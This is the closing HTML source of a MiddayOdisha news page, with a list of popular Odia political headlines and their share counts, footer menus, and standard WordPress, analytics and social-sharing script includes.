            </li><li class="popularpost_item format-standard">
                <h3 class="jeg_post_title">
                    <a href="https://middayodisha.com/mohan-majhi-trolled-heavily-in-social-media/" data-num="02">ନବୀନ..ନବୀନ, ମୋହନ..ମୋହନ</a>
                </h3>
                <div class="popularpost_meta">
                    <div class="jeg_socialshare">
                        <span class="share_count"><i class="fa fa-share-alt"></i> 16593 shares</span>
                        <div class="socialshare_list">
                            <a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fmiddayodisha.com%2Fmohan-majhi-trolled-heavily-in-social-media%2F" class="jeg_share_fb"><span class="share-text">Share</span> <span class="share-count">6637</span></a>
                            <a href="https://twitter.com/intent/tweet?text=%E0%AC%A8%E0%AC%AC%E0%AD%80%E0%AC%A8..%E0%AC%A8%E0%AC%AC%E0%AD%80%E0%AC%A8%2C+%E0%AC%AE%E0%AD%8B%E0%AC%B9%E0%AC%A8..%E0%AC%AE%E0%AD%8B%E0%AC%B9%E0%AC%A8&url=https%3A%2F%2Fmiddayodisha.com%2Fmohan-majhi-trolled-heavily-in-social-media%2F" class="jeg_share_tw"><span class="share-text">Tweet</span> <span class="share-count">4148</span></a>
                        </div>
                    </div>
                </div>
            </li><li class="popularpost_item format-standard">
                <h3 class="jeg_post_title">
                    <a href="https://middayodisha.com/arup-pattanaik-may-contest-from-puri-lokasabha-seat/" data-num="03">ଅରୂପ ପଟ୍ଟନାୟକ ପୁରୀ ଲୋକସଭା ପ୍ରାର୍ଥୀ!</a>
                </h3>
                <div class="popularpost_meta">
                    <div class="jeg_socialshare">
                        <span class="share_count"><i class="fa fa-share-alt"></i> 7295 shares</span>
                        <div class="socialshare_list">
                            <a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fmiddayodisha.com%2Farup-pattanaik-may-contest-from-puri-lokasabha-seat%2F" class="jeg_share_fb"><span class="share-text">Share</span> <span class="share-count">2918</span></a>
                            <a href="https://twitter.com/intent/tweet?text=%E0%AC%85%E0%AC%B0%E0%AD%82%E0%AC%AA+%E0%AC%AA%E0%AC%9F%E0%AD%8D%E0%AC%9F%E0%AC%A8%E0%AC%BE%E0%AD%9F%E0%AC%95+%E0%AC%AA%E0%AD%81%E0%AC%B0%E0%AD%80+%E0%AC%B2%E0%AD%8B%E0%AC%95%E0%AC%B8%E0%AC%AD%E0%AC%BE+%E0%AC%AA%E0%AD%8D%E0%AC%B0%E0%AC%BE%E0%AC%B0%E0%AD%8D%E0%AC%A5%E0%AD%80%21&url=https%3A%2F%2Fmiddayodisha.com%2Farup-pattanaik-may-contest-from-puri-lokasabha-seat%2F" class="jeg_share_tw"><span class="share-text">Tweet</span> <span class="share-count">1824</span></a>
                        </div>
                    </div>
                </div>
            </li><li class="popularpost_item format-standard">
                <h3 class="jeg_post_title">
                    <a href="https://middayodisha.com/false-news-against-kiit/" data-num="04">ହୋଲଡିଂ ଟାକ୍ସ: କିଟ୍ ବିରୋଧରେ ମିଛ ଖବର ଧରାପଡ଼ିଲା</a>
                </h3>
                <div class="popularpost_meta">
                    <div class="jeg_socialshare">
                        <span class="share_count"><i class="fa fa-share-alt"></i> 5811 shares</span>
                        <div class="socialshare_list">
                            <a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fmiddayodisha.com%2Ffalse-news-against-kiit%2F" class="jeg_share_fb"><span class="share-text">Share</span> <span class="share-count">2324</span></a>
                            <a href="https://twitter.com/intent/tweet?text=%E0%AC%B9%E0%AD%8B%E0%AC%B2%E0%AC%A1%E0%AC%BF%E0%AC%82+%E0%AC%9F%E0%AC%BE%E0%AC%95%E0%AD%8D%E0%AC%B8%3A+%E0%AC%95%E0%AC%BF%E0%AC%9F%E0%AD%8D+%E0%AC%AC%E0%AC%BF%E0%AC%B0%E0%AD%8B%E0%AC%A7%E0%AC%B0%E0%AD%87+%E0%AC%AE%E0%AC%BF%E0%AC%9B+%E0%AC%96%E0%AC%AC%E0%AC%B0+%E0%AC%A7%E0%AC%B0%E0%AC%BE%E0%AC%AA%E0%AD%9C%E0%AC%BF%E0%AC%B2%E0%AC%BE&url=https%3A%2F%2Fmiddayodisha.com%2Ffalse-news-against-kiit%2F" class="jeg_share_tw"><span class="share-text">Tweet</span> <span class="share-count">1453</span></a>
                        </div>
                    </div>
                </div>
            </li><li class="popularpost_item format-standard">
                <h3 class="jeg_post_title">
                    <a href="https://middayodisha.com/bjd-questioned-bjp-on-raghubar-das/" data-num="05">ନଘାଂ ତଣ୍ଟିଆ ଖାଇଲ କାହିଁକି?</a>
                </h3>
                <div class="popularpost_meta">
                    <div class="jeg_socialshare">
                        <span class="share_count"><i class="fa fa-share-alt"></i> 5481 shares</span>
                        <div class="socialshare_list">
                            <a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fmiddayodisha.com%2Fbjd-questioned-bjp-on-raghubar-das%2F" class="jeg_share_fb"><span class="share-text">Share</span> <span class="share-count">2192</span></a>
                            <a href="https://twitter.com/intent/tweet?text=%E0%AC%A8%E0%AC%98%E0%AC%BE%E0%AC%82+%E0%AC%A4%E0%AC%A3%E0%AD%8D%E0%AC%9F%E0%AC%BF%E0%AC%86+%E0%AC%96%E0%AC%BE%E0%AC%87%E0%AC%B2+%E0%AC%95%E0%AC%BE%E0%AC%B9%E0%AC%BF%E0%AC%81%E0%AC%95%E0%AC%BF%3F&url=https%3A%2F%2Fmiddayodisha.com%2Fbjd-questioned-bjp-on-raghubar-das%2F" class="jeg_share_tw"><span class="share-text">Tweet</span> <span class="share-count">1370</span></a>
                        </div>
                    </div>
                </div>
            </li></ul></div></div>        </div>

        <div class="jeg_ad jeg_article jnews_article_bottom_ads">
            <div class='ads-wrapper  '></div>        </div>

    </div>
</div>
                </div>
            </div>

            <div id="post-body-class" class="post-template-default single single-post postid-24195 single-format-standard wp-embed-responsive jeg_toggle_dark jeg_single_tpl_1 jnews jsc_normal wpb-js-composer js-comp-ver-6.2.0 vc_responsive"></div>

            
        </div>

        <div class="post-ajax-overlay">
    <div class="preloader_type preloader_dot">
        <div class="newsfeed_preloader jeg_preloader dot">
            <span></span><span></span><span></span>
        </div>
        <div class="newsfeed_preloader jeg_preloader circle">
            <div class="jnews_preloader_circle_outer">
                <div class="jnews_preloader_circle_inner"></div>
            </div>
        </div>
        <div class="newsfeed_preloader jeg_preloader square">
            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
        </div>
    </div>
</div>
    </div>
        <div class="footer-holder" id="footer" data-id="footer">
            <div class="jeg_footer jeg_footer_3 normal">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">
                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-3 footer_column">
                            <div class="footer_widget widget_media_image" id="media_image-6"><a href="https://middayodisha.com/"><img width="296" height="108" src="https://middayodisha.com/wp-content/uploads/2020/09/LOGO_MIDDAY2020.png" class="image wp-image-13589  attachment-full size-full" alt="" decoding="async" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://middayodisha.com/wp-content/uploads/2020/09/LOGO_MIDDAY2020.png 296w, https://middayodisha.com/wp-content/uploads/2020/09/LOGO_MIDDAY2020-150x55.png 150w" sizes="(max-width: 296px) 100vw, 296px" /></a></div><div class="footer_widget widget_text" id="text-2">			<div class="textwidget"><p><img decoding="async" src="https://tpc.googlesyndication.com/simgad/1092064267102663354" alt="1092064267102663354" />MiddayOdisha fills a gap in local media for the numerous speakers living and visiting Odisha and outside Odisha.</p>
</div>
		</div>                        </div>

                        <div class="col-md-3 footer_column">
                            <div class="footer_widget widget_jnews_module_element_ads" id="jnews_module_element_ads-3"><div  class='jeg_ad jeg_ad_module jnews_module_24195_0_696a2595031e9   '><div class='ads-wrapper'><div class=''> <!-- SIDE BANNER 2 FROM ADSPACE SYSTEM  --> 
<img src="http://middayodisha.com/adspace/upload/sidebanner2.jpg" WIDTH="300px" height="250px" >
 <!-- END SIDE BANNER 2 ADSPACE  --></div></div></div></div>                        </div>

                        <div class="col-md-3 footer_column">
                            <div class="footer_widget like_box_widget_facbook" id="like_box_widget_facbook-3"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>LIKE US ON FB</span></h3></div><div class="fb-page" data-href="https://www.facebook.com/Middayodisha-1735382533357012/?ref=hl" data-width="280" data-height="300" data-small-header="false" data-adapt-container-width="false" data-hide-cover="false" data-show-facepile="true" data-show-posts="true"><div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/https://www.facebook.com/Middayodisha-1735382533357012/?ref=hl"><a href="https://www.facebook.com/Middayodisha-1735382533357012/?ref=hl"></a></blockquote></div></div><div style="font-size:2px;width:2px;height:1px;overflow: hidden;"><a href="http://wpteam.org/wordpress-youtube-plugin">WordPress YouTube plugin</a></div><div id="fb-root"></div>

<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.3";
  fjs.parentNode.insertBefore(js, fjs);
}(document, "script", "facebook-jssdk"));</script></div>                        </div>

                        <div class="col-md-3 footer_column">
                            <div class="footer_widget widget_categories" id="categories-3"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Category</span></h3></div>
			<ul>
					<li class="cat-item cat-item-50"><a href="https://middayodisha.com/category/blog/">blog</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://middayodisha.com/category/news/business-economy/">Business &amp; Economy</a>
</li>
	<li class="cat-item cat-item-80"><a href="https://middayodisha.com/category/crime/">Crime</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://middayodisha.com/category/editors-pick/">Editors Pick</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://middayodisha.com/category/news/entertainment/">Entertainment</a>
</li>
	<li class="cat-item cat-item-82"><a href="https://middayodisha.com/category/environment/">Environment</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://middayodisha.com/category/politics/gossips/">Gossips</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://middayodisha.com/category/guest-column/">Guest Column</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://middayodisha.com/category/news/health/">Health</a>
</li>
	<li class="cat-item cat-item-56"><a href="https://middayodisha.com/category/news/international/">International</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://middayodisha.com/category/interview/">Interview</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://middayodisha.com/category/latest-news/">Latest News</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://middayodisha.com/category/lifestyle/">Lifestyle</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://middayodisha.com/category/media/">Media</a>
</li>
	<li class="cat-item cat-item-86"><a href="https://middayodisha.com/category/mobile/">Mobile</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://middayodisha.com/category/money/">Money</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://middayodisha.com/category/news/national/">National</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://middayodisha.com/category/news/">News</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://middayodisha.com/category/opinion/">Opinion</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://middayodisha.com/category/politics/">Politics</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://middayodisha.com/category/science/">Science</a>
</li>
	<li class="cat-item cat-item-83"><a href="https://middayodisha.com/category/shopping/">Shopping</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://middayodisha.com/category/news/sports/">Sports</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://middayodisha.com/category/news/story-of-the-week/">Story Of The Week</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://middayodisha.com/category/technology/">Technology</a>
</li>
			</ul>

			</div>                        </div>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="jeg_footer_bottom clearfix">
            <div class="container">

                <!-- secondary footer right -->

                <div class="footer_right">

                    <ul class="jeg_menu_footer"><li id="menu-item-1909" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1909"><a href="http://middayodisha.com">HOME</a></li>
<li id="menu-item-1895" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1895"><a href="https://middayodisha.com/about-us/">ABOUT US</a></li>
<li id="menu-item-3290" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3290"><a href="https://middayodisha.com/tariff/">ADVERTISEMENT TARIFF</a></li>
<li id="menu-item-1907" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1907"><a href="https://middayodisha.com/feedback/">FEEDBACK</a></li>
<li id="menu-item-1908" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1908"><a href="https://middayodisha.com/disclaimer/">DISCLAIMER</a></li>
</ul>
                    
                    
                </div>

                <!-- secondary footer left -->

                
                
                                    <p class="copyright"> © 2020-2022 <a href="https://www.middayodisha.com" title="">MIDDAY ODISHA </a> </p>
                
            </div>
        </div>

            </div>
</div><!-- /.footer -->        </div>

        <div class="jscroll-to-top">
        	<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
        </div>
    </div>

    <!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand rounded">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://middayodisha.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu"><li id="menu-item-13493" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-13493"><a href="https://middayodisha.com/">Home</a></li>
<li id="menu-item-13494" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13494"><a href="https://middayodisha.com/category/politics/">Politics</a></li>
<li id="menu-item-13495" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-13495"><a href="https://middayodisha.com/category/news/">News</a></li>
<li id="menu-item-14210" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14210"><a href="https://middayodisha.com/archives/">Archives</a></li>
<li id="menu-item-13496" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13496"><a href="https://middayodisha.com/category/money/">Money</a></li>
<li id="menu-item-13498" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13498"><a href="https://middayodisha.com/category/lifestyle/">Lifestyle</a></li>
<li id="menu-item-13499" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13499"><a href="https://middayodisha.com/category/news/national/">National</a></li>
<li id="menu-item-13500" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13500"><a href="https://middayodisha.com/category/news/sports/">Sports</a></li>
<li id="menu-item-13501" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13501"><a href="https://middayodisha.com/category/food/">Food</a></li>
<li id="menu-item-13502" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13502"><a href="https://middayodisha.com/category/travels/">Travels</a></li>
<li id="menu-item-13503" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13503"><a href="https://middayodisha.com/category/opinion/">Opinion</a></li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget square">
    <a href="https://www.facebook.com/1735382533357012" target='_blank' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="#" target='_blank' class="jeg_google-plus removed"><i class="fa fa-google-plus"></i> </a><a href="#" target='_blank' class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a><a href="#" target='_blank' class="jeg_rss"><i class="fa fa-rss"></i> </a></div><div class="jeg_aside_item jeg_aside_copyright">
	<p>© 2020-2022 <a href="https://www.middayodisha.com" title="">MIDDAY ODISHA </a></p>
</div>    </div>
</div>    </div>
</div><script type="text/javascript">var jfla = ["view_counter"]</script>				<script>
					window.ga = window.ga || function () {(ga.q = ga.q || []).push(arguments);};
					ga.l = +new Date;
	              	ga('create', 'UA-110805567-1', 'auto')
	              	ga('send', 'pageview')
				</script>
				<div id="selectShareContainer">
                        <div class="selectShare-inner">
                            <div class="select_share jeg_share_button">              
                                <button class="select-share-button jeg_btn-facebook" data-url="http://www.facebook.com/sharer.php?u=[url]&quote=[selected_text]" data-post-url="https%3A%2F%2Fmiddayodisha.com%2Fodisha-govt-hikes-food-grant-for-patients-by-30-per-cent%2F" data-image-url="" data-title="%E0%AC%B0%E0%AD%8B%E0%AC%97%E0%AD%80%E0%AC%99%E0%AD%8D%E0%AC%95+%E0%AC%96%E0%AC%BE%E0%AC%A6%E0%AD%8D%E0%AD%9F+%E0%AC%85%E0%AC%A8%E0%AD%81%E0%AC%A6%E0%AC%BE%E0%AC%A8+%E0%AD%A9%E0%AD%A6%25+%E0%AC%AC%E0%AD%9D%E0%AC%BF%E0%AC%B2%E0%AC%BE" ><i class="fa fa-facebook-official"></i></a><button class="select-share-button jeg_btn-twitter" data-url="https://twitter.com/intent/tweet?text=[selected_text]&url=[url]" data-post-url="https%3A%2F%2Fmiddayodisha.com%2Fodisha-govt-hikes-food-grant-for-patients-by-30-per-cent%2F" data-image-url="" data-title="%E0%AC%B0%E0%AD%8B%E0%AC%97%E0%AD%80%E0%AC%99%E0%AD%8D%E0%AC%95+%E0%AC%96%E0%AC%BE%E0%AC%A6%E0%AD%8D%E0%AD%9F+%E0%AC%85%E0%AC%A8%E0%AD%81%E0%AC%A6%E0%AC%BE%E0%AC%A8+%E0%AD%A9%E0%AD%A6%25+%E0%AC%AC%E0%AD%9D%E0%AC%BF%E0%AC%B2%E0%AC%BE" ><i class="fa fa-twitter"></i></a>
                            </div>
                            <div class="selectShare-arrowClip">
                                <div class="selectShare-arrow"></div>      
                            </div> 
                        </div>      
                      </div><div class="jeg_read_progress_wrapper"></div><script type='text/javascript' src='https://middayodisha.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.4' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/middayodisha.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://middayodisha.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.4' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://middayodisha.com/wp-content/plugins/short-code/js/shortcode.js?ver=6.1.7' id='bkswjs-js'></script>
<script type='text/javascript' src='https://middayodisha.com/wp-includes/js/comment-reply.min.js?ver=6.1.7' id='comment-reply-js'></script>
<script type='text/javascript' id='mediaelement-core-js-before'>
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
</script>
<script type='text/javascript' src='https://middayodisha.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17' id='mediaelement-core-js'></script>
<script type='text/javascript' src='https://middayodisha.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.1.7' id='mediaelement-migrate-js'></script>
<script type='text/javascript' id='mediaelement-js-extra'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
/* ]]> */
</script>
<script type='text/javascript' src='https://middayodisha.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.1.7' id='wp-mediaelement-js'></script>
<script type='text/javascript' src='https://middayodisha.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2' id='hoverIntent-js'></script>
<script type='text/javascript' src='https://middayodisha.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' id='jnews-frontend-js-extra'>
/* <![CDATA[ */
var jnewsoption = {"popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"en_US","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"24195","isblog":"1","admin_bar":"0","follow_video":"1","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"\/","site_domain":"middayodisha.com"};
/* ]]> */
</script>
<script type='text/javascript' src='https://middayodisha.com/wp-content/themes/jnews/assets/dist/frontend.min.js?ver=7.0.1' id='jnews-frontend-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://middayodisha.com/wp-content/themes/jnews/assets/js/html5shiv.min.js?ver=7.0.1' id='html5shiv-js'></script>
<![endif]-->
<script type='text/javascript' id='jnews-select-share-js-extra'>
/* <![CDATA[ */
var jnews_select_share = {"is_customize_preview":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://middayodisha.com/wp-content/plugins/jnews-social-share/assets/js/plugin.js' id='jnews-select-share-js'></script>
<script type='text/javascript' src='https://middayodisha.com/wp-content/plugins/jnews-weather/assets/js/plugin.js?ver=7.0.0' id='jnews-weather-js'></script>
<script type='text/javascript' src='https://middayodisha.com/wp-content/plugins/jnews-essential/assets/js/analytics.js' id='jnews-analytics-js'></script>
<div class="jeg_ad jnews_mobile_sticky_ads "></div></body>
</html><!-- WP Fastest Cache file was created in 2.438 seconds, on January 16, 2026 @ 5:18 pm --><!-- need to refresh to see cached version -->